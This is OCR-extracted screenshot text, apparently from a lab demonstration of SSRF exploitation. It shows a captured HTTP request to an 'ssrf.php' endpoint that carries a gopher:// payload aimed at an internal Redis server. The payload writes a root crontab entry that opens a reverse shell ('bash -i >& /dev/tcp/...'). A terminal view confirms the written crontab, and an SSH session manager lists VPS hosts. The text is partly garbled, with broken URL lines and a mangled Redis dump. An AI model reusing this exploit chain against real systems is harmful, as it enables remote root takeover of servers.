 Go Cancel < >
Request
Raw Params Headers Hex
GET
/ssrf.php?url=gopher%3a//172.17.0.2%3a6379/_test%250D%250A%250D%250Aset%25201%2520%2522%255Cn%255C
52A%2520%252A%2520%252A%2520%252A%2520%252A%2520root%2520bash%2520-i%2520%253E%2526%2520/dev/tcp/1
0%253E%25261%255Cn%255Cn%255Cn%255Cn%2522%250D%250Aconfig%2520set%2520dir%2520/etc/%250D%250Aconfi
dbfilename%2520crontab%250D%250Asave%250D%250A%250D%250Aaaa%250D%250A HTTP/1.1
Host: 192.168.211.131:88
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/64.0.3282.186 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > 22220
要添加当前会话，点击左侧的箭头按钮。
会话管理器
All Sessions
192.168.211.131
kali
vps
vps2_45.76.2.253
vps Properties
Name Value
Name vps
Type Session
Host 45.63.0.120
Port 22
Protocol SSH
User Na... root
1 vps 2 vps 3 192.168.211.131 [0] 4 192.168.211.131 [1] 5 192.168.
root@a5390a322c1b:/etc# rm crontab
root@a5390a322c1b:/etc# ls
adduser.conf deluser.conf init.d login.defs pam.d
alternatives dpkg inputrc logrotate.d passwd
apt environment insserv machine-id passwd-
bash.bashrc fstab insserv.conf mke2fs.conf profile
bash_completion.d gai.conf insserv.conf.d modprobe.d profile.
bindresvport.blacklist group issue modules-load.d rc.local
binfmt.d group- issue.net motd rc0.d
cron.daily gshadow kernel mtab rc1.d
crontablh gshadow- ld.so.cache network rc2.d
dbus-1 host.conf ld.so.conf nsswitch.conf rc3.d
debconf.conf hostname ld.so.conf.d opt rc4.d
debian_version hosts libaudit.conf os-release rc5.d
default init localtime pam.conf rc6.d
root@a5390a322c1b:/etc# cat crontab
REDIS0008 redis-ver4.0.8
redis-bits e«used-memÈn
preamble~
* * * * * root bash -i >& /dev/tcp/172.17.0.1/22220>&1
root@a5390a322c1b:/etc# XshellXshell
ssh://haclh@192.168.211.131:22